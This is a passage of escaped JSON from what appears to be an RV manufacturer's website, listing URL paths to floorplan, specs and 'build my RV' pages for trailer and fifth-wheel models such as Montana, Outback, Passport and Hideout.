y-hauler-fifth-wheels\u002Ffloorplans","\u002Fproduct\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans","\u002Fproduct\u002Ffuzion\u002Ftoy-hauler-fifth-wheels\u002Fspecs","\u002Fproduct\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002Fspecs","\u002Fbuild-my-rv\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002F337","\u002Fbuild-my-rv\u002Fimpact\u002Ftoy-hauler-travel-trailers\u002F33V","\u002Fbuild-my-rv\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002F343","\u002Fbuild-my-rv\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002F3423","\u002Fbuild-my-rv\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002F361LT","\u002Fproduct\u002Fimpact\u002Ftoy-hauler-travel-trailers\u002Ffloorplans","\u002Fbuild-my-rv\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002F359","\u002Fbuild-my-rv\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002F367","\u002Fbuild-my-rv\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002F415","\u002Fproduct\u002Fimpact\u002Ftoy-hauler-travel-trailers\u002Ffloorplans\u002F33V","\u002Fbuild-my-rv\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002F418","\u002Fbuild-my-rv\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002F416","\u002Fbuild-my-rv\u002Fimpact-aluminum\u002Ftoy-hauler-travel-trailers\u002F2813","\u002Fbuild-my-rv\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002F422","\u002Fproduct\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F3423","\u002Fproduct\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F337","\u002Fbuild-my-rv\u002Fimpact-aluminum\u002Ftoy-hauler-travel-trailers\u002F2915","\u002Fproduct\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F343","\u002Fproduct\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F416","\u002Fproduct\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F415","\u002Fproduct\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F359","\u002Fproduct\u002Fimpact-aluminum\u002Ftoy-hauler-travel-trailers\u002Ffloorplans\u002F2915","\u002Fproduct\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F361LT","\u002Fproduct\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F422","\u002Fproduct\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F418","\u002Fproduct\u002Fimpact-aluminum\u002Ftoy-hauler-travel-trailers\u002Ffloorplans\u002F2813","\u002Fproduct\u002Fimpact-aluminum\u002Ftoy-hauler-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Fimpact\u002Ftoy-hauler-fifth-wheels\u002Ffloorplans\u002F367","\u002Fproduct\u002Fimpact-aluminum\u002Ftoy-hauler-travel-trailers\u002Fspecs","\u002Fproduct\u002Fimpact\u002Ftoy-hauler-travel-trailers\u002Fspecs","\u002Fbuild-my-rv\u002Fmontana\u002Fluxury-fifth-wheels\u002F3100RL","\u002Fbuild-my-rv\u002Fmontana\u002Fluxury-fifth-wheels\u002F3761FL","\u002Fbuild-my-rv\u002Fmontana\u002Fluxury-fifth-wheels\u002F3231CK","\u002Fbuild-my-rv\u002Fmontana\u002Fluxury-fifth-wheels\u002F3532SP","\u002Fbuild-my-rv\u002Fmontana\u002Fluxury-fifth-wheels\u002F3123RL","\u002Fbuild-my-rv\u002Fmontana\u002Fluxury-fifth-wheels\u002F3901RK","\u002Fbuild-my-rv\u002Fmontana\u002Fluxury-fifth-wheels\u002F3795FK","\u002Fbuild-my-rv\u002Fmontana\u002Fluxury-fifth-wheels\u002F3531RE","\u002Fbuild-my-rv\u002Fmontana\u002Fluxury-fifth-wheels\u002F3623EB","\u002Fbuild-my-rv\u002Fmontana\u002Fluxury-fifth-wheels\u002F3915TB","\u002Fbuild-my-rv\u002Fmontana\u002Fluxury-fifth-wheels\u002F3781RL","\u002Fbuild-my-rv\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002F290RL","\u002Fbuild-my-rv\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002F311RD","\u002Fbuild-my-rv\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002F325RK","\u002Fbuild-my-rv\u002Fmontana\u002Fluxury-fifth-wheels\u002F3857BR","\u002Fbuild-my-rv\u002Fmontana\u002Fluxury-fifth-wheels\u002F3941FO","\u002Fbuild-my-rv\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002F295RL","\u002Fproduct\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F290RL","\u002Fproduct\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F311RD","\u002Fproduct\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002Ffloorplans","\u002Fproduct\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F295RL","\u002Fproduct\u002Fmontana\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3857BR","\u002Fproduct\u002Fmontana\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3901RK","\u002Fproduct\u002Fmontana\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3915TB","\u002Fproduct\u002Fmontana\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3100RL","\u002Fproduct\u002Fmontana\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3941FO","\u002Fproduct\u002Fmontana\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3795FK","\u002Fproduct\u002Fmontana\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3231CK","\u002Fproduct\u002Fmontana\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3532SP","\u002Fproduct\u002Fmontana\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3531RE","\u002Fproduct\u002Fmontana\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3781RL","\u002Fproduct\u002Fmontana\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3123RL","\u002Fproduct\u002Fmontana\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3623EB","\u002Fproduct\u002Fmontana\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F3761FL","\u002Fproduct\u002Fmontana\u002Fluxury-fifth-wheels\u002Ffloorplans","\u002Fproduct\u002Fmontana\u002Fluxury-fifth-wheels\u002Fspecs","\u002Fproduct\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002Fspecs","\u002Fbuild-my-rv\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002F331RL","\u002Fbuild-my-rv\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002F351BH","\u002Fbuild-my-rv\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002F373RD","\u002Fbuild-my-rv\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002F381TB","\u002Fbuild-my-rv\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002F377FL","\u002Fbuild-my-rv\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002F385BR","\u002Fbuild-my-rv\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002F397FB","\u002Fproduct\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F331RL","\u002Fbuild-my-rv\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002F389BH","\u002Fproduct\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F325RK","\u002Fproduct\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F351BH","\u002Fproduct\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F377FL","\u002Fbuild-my-rv\u002Fretreat\u002Fdestination-travel-trailers\u002F391CLDL","\u002Fbuild-my-rv\u002Fretreat\u002Fdestination-travel-trailers\u002F391FSRL","\u002Fproduct\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F381TB","\u002Fproduct\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F373RD","\u002Fproduct\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F389BH","\u002Fproduct\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F385BR","\u002Fproduct\u002Fretreat\u002Fdestination-travel-trailers\u002Fspecs","\u002Fproduct\u002Fmontana-high-country\u002Fluxury-fifth-wheels\u002Ffloorplans\u002F397FB","\u002Fproduct\u002Fretreat\u002Fdestination-travel-trailers\u002Ffloorplans\u002F391CLDL","\u002Fproduct\u002Fretreat\u002Fdestination-travel-trailers\u002Ffloorplans","\u002Fbuild-my-rv\u002Fretreat\u002Fdestination-travel-trailers\u002F391HBDL","\u002Fbuild-my-rv\u002Fretreat\u002Fdestination-travel-trailers\u002F39CLDL","\u002Fbuild-my-rv\u002Fretreat\u002Fdestination-travel-trailers\u002F39FSRL","\u002Fbuild-my-rv\u002Fretreat\u002Fdestination-travel-trailers\u002F39HBDL","\u002Fproduct\u002Fretreat\u002Fdestination-travel-trailers\u002Ffloorplans\u002F391FSRL","\u002Fproduct\u002Fretreat\u002Fdestination-travel-trailers\u002Ffloorplans\u002F391HBDL","\u002Fproduct\u002Fretreat\u002Fdestination-travel-trailers\u002Ffloorplans\u002F39CLDL","\u002Fbuild-my-rv\u002Freign\u002Fpremium-travel-trailers\u002F19RK","\u002Fproduct\u002Fretreat\u002Fdestination-travel-trailers\u002Ffloorplans\u002F39HBDL","\u002Fbuild-my-rv\u002Freign\u002Fpremium-travel-trailers\u002F15RB","\u002Fbuild-my-rv\u002Freign\u002Fpremium-travel-trailers\u002F13RK","\u002Fbuild-my-rv\u002Freign\u002Fpremium-travel-trailers\u002F18RB","\u002Fbuild-my-rv\u002Foutback\u002Fluxury-travel-trailers\u002F271FK","\u002Fbuild-my-rv\u002Foutback\u002Fluxury-travel-trailers\u002F291BH","\u002Fbuild-my-rv\u002Foutback\u002Fluxury-travel-trailers\u002F221MD","\u002Fbuild-my-rv\u002Foutback\u002Fluxury-travel-trailers\u002F252RD","\u002Fproduct\u002Freign\u002Fpremium-travel-trailers\u002Ffloorplans\u002F13RK","\u002Fbuild-my-rv\u002Foutback\u002Fluxury-travel-trailers\u002F212RB","\u002Fbuild-my-rv\u002Foutback\u002Fluxury-travel-trailers\u002F330RL","\u002Fproduct\u002Fretreat\u002Fdestination-travel-trailers\u002Ffloorplans\u002F39FSRL","\u002Fproduct\u002Freign\u002Fpremium-travel-trailers\u002Ffloorplans\u002F19RK","\u002Fbuild-my-rv\u002Foutback\u002Fluxury-travel-trailers\u002F328RL","\u002Fbuild-my-rv\u002Foutback\u002Fluxury-travel-trailers\u002F340BH","\u002Fproduct\u002Freign\u002Fpremium-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Freign\u002Fpremium-travel-trailers\u002Ffloorplans\u002F18RB","\u002Fproduct\u002Freign\u002Fpremium-travel-trailers\u002Ffloorplans\u002F15RB","\u002Fproduct\u002Foutback\u002Fluxury-travel-trailers\u002Ffloorplans\u002F212RB","\u002Fproduct\u002Foutback\u002Fluxury-travel-trailers\u002Ffloorplans\u002F271FK","\u002Fproduct\u002Freign\u002Fpremium-travel-trailers\u002Fspecs","\u002Fproduct\u002Foutback\u002Fluxury-travel-trailers\u002Ffloorplans\u002F328RL","\u002Fproduct\u002Foutback\u002Fluxury-travel-trailers\u002Ffloorplans\u002F252RD","\u002Fproduct\u002Foutback\u002Fluxury-travel-trailers\u002Ffloorplans\u002F221MD","\u002Fproduct\u002Foutback\u002Fluxury-travel-trailers\u002Ffloorplans\u002F330RL","\u002Fproduct\u002Foutback\u002Fluxury-travel-trailers\u002Ffloorplans\u002F291BH","\u002Fproduct\u002Foutback\u002Fluxury-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Foutback\u002Fluxury-travel-trailers\u002Fspecs","\u002Fbuild-my-rv\u002Foutback\u002Fluxury-travel-trailers\u002F341RD","\u002Fbuild-my-rv\u002Foutback\u002Fluxury-travel-trailers\u002F342CG","\u002Fbuild-my-rv\u002Foutback-obx\u002Fpremium-travel-trailers\u002F17BH","\u002Fbuild-my-rv\u002Foutback-obx\u002Fpremium-travel-trailers\u002F18BHS","\u002Fproduct\u002Foutback\u002Fluxury-travel-trailers\u002Ffloorplans\u002F341RD","\u002Fproduct\u002Foutback\u002Fluxury-travel-trailers\u002Ffloorplans\u002F340BH","\u002Fbuild-my-rv\u002Foutback-obx\u002Fpremium-travel-trailers\u002F19RBS","\u002Fproduct\u002Foutback-obx\u002Fpremium-travel-trailers\u002Fspecs","\u002Fproduct\u002Foutback-obx\u002Fpremium-travel-trailers\u002Ffloorplans\u002F17BH","\u002Fproduct\u002Foutback-obx\u002Fpremium-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Foutback\u002Fluxury-travel-trailers\u002Ffloorplans\u002F342CG","\u002Fbuild-my-rv\u002Fsprout\u002Fpremium-travel-trailers\u002F13RKS","\u002Fbuild-my-rv\u002Fsprout\u002Fpremium-travel-trailers\u002F18RBS","\u002Fproduct\u002Foutback-obx\u002Fpremium-travel-trailers\u002Ffloorplans\u002F19RBS","\u002Fbuild-my-rv\u002Fsprout\u002Fpremium-travel-trailers\u002F19RKS","\u002Fproduct\u002Foutback-obx\u002Fpremium-travel-trailers\u002Ffloorplans\u002F18BHS","\u002Fbuild-my-rv\u002Fsprout\u002Fpremium-travel-trailers\u002F15RBS","\u002Fbuild-my-rv\u002Fsprinter\u002Fpremium-fifth-wheels\u002F3210RLS","\u002Fproduct\u002Fsprout\u002Fpremium-travel-trailers\u002Ffloorplans\u002F13RKS","\u002Fproduct\u002Fsprout\u002Fpremium-travel-trailers\u002Ffloorplans\u002F18RBS","\u002Fproduct\u002Fsprinter\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F3210RLS","\u002Fproduct\u002Fsprout\u002Fpremium-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Fsprout\u002Fpremium-travel-trailers\u002Ffloorplans\u002F15RBS","\u002Fproduct\u002Fsprout\u002Fpremium-travel-trailers\u002Fspecs","\u002Fproduct\u002Fsprout\u002Fpremium-travel-trailers\u002Ffloorplans\u002F19RKS","\u002Fproduct\u002Fsprinter\u002Fpremium-fifth-wheels\u002Ffloorplans","\u002Fproduct\u002Fsprinter\u002Fpremium-fifth-wheels\u002Fspecs","\u002Fbuild-my-rv\u002Fsprinter\u002Fpremium-fifth-wheels\u002F3520RDS","\u002Fbuild-my-rv\u002Fsprinter\u002Fpremium-fifth-wheels\u002F3590LFT","\u002Fbuild-my-rv\u002Fsprinter\u002Fpremium-fifth-wheels\u002F3640RLP","\u002Fbuild-my-rv\u002Fsprinter\u002Fpremium-fifth-wheels\u002F3670FLS","\u002Fbuild-my-rv\u002Fsprinter\u002Fpremium-fifth-wheels\u002F3800FLB","\u002Fbuild-my-rv\u002Fsprinter\u002Fpremium-fifth-wheels\u002F3810QBS","\u002Fbuild-my-rv\u002Fsprinter\u002Fpremium-fifth-wheels\u002F3920DSL","\u002Fbuild-my-rv\u002Fsprinter\u002Fpremium-fifth-wheels\u002F3840LRK","\u002Fproduct\u002Fsprinter\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F3520RDS","\u002Fbuild-my-rv\u002Fsprinter\u002Fpremium-fifth-wheels\u002F3950SSP","\u002Fbuild-my-rv\u002Fsprinter\u002Fpremium-fifth-wheels\u002F3900DBL","\u002Fproduct\u002Fsprinter\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F3590LFT","\u002Fbuild-my-rv\u002Fsprinter\u002Fpremium-fifth-wheels\u002F3980FBS","\u002Fproduct\u002Fsprinter\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F3670FLS","\u002Fproduct\u002Fsprinter\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F3640RLP","\u002Fbuild-my-rv\u002Fpassport\u002Fcomfort-travel-trailers\u002F3100RE","\u002Fbuild-my-rv\u002Fpassport\u002Fcomfort-travel-trailers\u002F3300BK","\u002Fbuild-my-rv\u002Fpassport\u002Fcomfort-travel-trailers\u002F2600FK","\u002Fbuild-my-rv\u002Fpassport\u002Fcomfort-travel-trailers\u002F2710KB","\u002Fproduct\u002Fsprinter\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F3800FLB","\u002Fbuild-my-rv\u002Fpassport\u002Fcomfort-travel-trailers\u002F3360BK","\u002Fproduct\u002Fsprinter\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F3810QBS","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F160BHC","\u002Fproduct\u002Fsprinter\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F3840LRK","\u002Fproduct\u002Fsprinter\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F3900DBL","\u002Fproduct\u002Fsprinter\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F3950SSP","\u002Fproduct\u002Fpassport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2600FK","\u002Fproduct\u002Fsprinter\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F3980FBS","\u002Fproduct\u002Fpassport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F3360BK","\u002Fproduct\u002Fsprinter\u002Fpremium-fifth-wheels\u002Ffloorplans\u002F3920DSL","\u002Fproduct\u002Fpassport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2710KB","\u002Fproduct\u002Fpassport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F3100RE","\u002Fproduct\u002Fpassport\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F3300BK","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F160BHC","\u002Fproduct\u002Fpassport\u002Fcomfort-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Fpassport\u002Fcomfort-travel-trailers\u002Fspecs","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F160RBC","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F170BH","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F180RBC","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F170BHWE","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F184RB","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F160RBC","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F180RBCWE","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F190RD","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F210RKCWE","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F184RBWE","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F214BHC","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F210RKC","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F214BH","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F190RDWE","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F260BHCWE","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F214BHWE","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F170BH","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F264BHWE","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F224RKWE","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F284QBWE","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F224RK","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F284QBC","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F284QB","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F284QBCWE","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F260BHC","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F170BHWE","\u002Fbuild-my-rv\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002F264BH","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F180RBC","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F180RBCWE","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F210RKCWE","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F184RB","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F190RD","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F210RKC","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F190RDWE","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F264BH","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F184RBWE","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F224RK","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Fspecs","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F260BHCWE","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F284QBWE","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F260BHC","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F214BHC","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F284QBCWE","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F224RKWE","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F264BHWE","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F214BH","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F284QB","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F214BHWE","\u002Fproduct\u002Fpassport-classic\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F284QBC","\u002Fbuild-my-rv\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002F229BH","\u002Fbuild-my-rv\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002F229BHWE","\u002Fbuild-my-rv\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002F2450RK","\u002Fbuild-my-rv\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002F2450RKWE","\u002Fbuild-my-rv\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002F253RDWE","\u002Fbuild-my-rv\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002F253RD","\u002Fbuild-my-rv\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002F2605RBWE","\u002Fbuild-my-rv\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002F2660RL","\u002Fproduct\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F229BH","\u002Fbuild-my-rv\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002F2605RB","\u002Fbuild-my-rv\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002F2870RL","\u002Fbuild-my-rv\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002F2900BHWE","\u002Fbuild-my-rv\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002F2900BH","\u002Fbuild-my-rv\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002F2870RLWE","\u002Fbuild-my-rv\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002F2660RLWE","\u002Fbuild-my-rv\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002F3401QD","\u002Fproduct\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F229BHWE","\u002Fproduct\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2450RKWE","\u002Fproduct\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2450RK","\u002Fproduct\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F253RD","\u002Fproduct\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F253RDWE","\u002Fproduct\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2605RBWE","\u002Fproduct\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2605RB","\u002Fproduct\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2660RL","\u002Fproduct\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2660RLWE","\u002Fproduct\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2870RL","\u002Fproduct\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F3401QD","\u002Fproduct\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2870RLWE","\u002Fproduct\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2900BH","\u002Fproduct\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F2900BHWE","\u002Fproduct\u002Fpassport-sl\u002Fcomfort-travel-trailers\u002Fspecs","\u002Fbuild-my-rv\u002Fhideout\u002Fcomfort-travel-trailers\u002F210RL","\u002Fbuild-my-rv\u002Fhideout\u002Fcomfort-travel-trailers\u002F212RKS","\u002Fbuild-my-rv\u002Fhideout\u002Fcomfort-travel-trailers\u002F22MLS","\u002Fbuild-my-rv\u002Fhideout\u002Fcomfort-travel-trailers\u002F24RBS","\u002Fbuild-my-rv\u002Fhideout\u002Fcomfort-travel-trailers\u002F24FKS","\u002Fbuild-my-rv\u002Fhideout\u002Fcomfort-travel-trailers\u002F230BH","\u002Fbuild-my-rv\u002Fhideout\u002Fcomfort-travel-trailers\u002F25RDS","\u002Fbuild-my-rv\u002Fhideout\u002Fcomfort-travel-trailers\u002F24FKSWE","\u002Fbuild-my-rv\u002Fhideout\u002Fcomfort-travel-trailers\u002F262BHS","\u002Fproduct\u002Fhideout\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F230BH","\u002Fproduct\u002Fhideout\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F25RDS","\u002Fproduct\u002Fhideout\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F212RKS","\u002Fproduct\u002Fhideout\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F24RBS","\u002Fproduct\u002Fhideout\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F24FKSWE","\u002Fproduct\u002Fhideout\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F24FKS","\u002Fproduct\u002Fhideout\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F22MLS","\u002Fproduct\u002Fhideout\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F210RL","\u002Fproduct\u002Fhideout\u002Fcomfort-travel-trailers\u002Ffloorplans","\u002Fproduct\u002Fhideout\u002Fcomfort-travel-trailers\u002Fspecs","\u002Fbuild-my-rv\u002Fhideout\u002Fcomfort-travel-trailers\u002F288BRS","\u002Fbuild-my-rv\u002Fhideout\u002Fcomfort-travel-trailers\u002F28BUS","\u002Fbuild-my-rv\u002Fhideout\u002Fcomfort-travel-trailers\u002F31BRD","\u002Fbuild-my-rv\u002Fhideout\u002Fcomfort-travel-trailers\u002F28RKD","\u002Fbuild-my-rv\u002Fhideout\u002Fcomfort-travel-trailers\u002F38BHT","\u002Fproduct\u002Fhideout\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F288BRS","\u002Fproduct\u002Fhideout\u002Fcomfort-travel-trailers\u002Ffloorplans\u002F262BHS","\u002Fbuild-my-rv\u002Fhideout\u002Fcomfort-travel-trailers\u002F38DBD","\u002Fbuild-my-rv\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002F20BWE","\u002Fbuild-my-rv\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002F200RLWE","\u002Fbuild-my-rv\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002F224MLWE","\u002Fbuild-my-rv\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002F240BH","\u002Fbuild-my-rv\u002Fhideout-sport\u002Fcomfort-travel-trailers\u002F224ML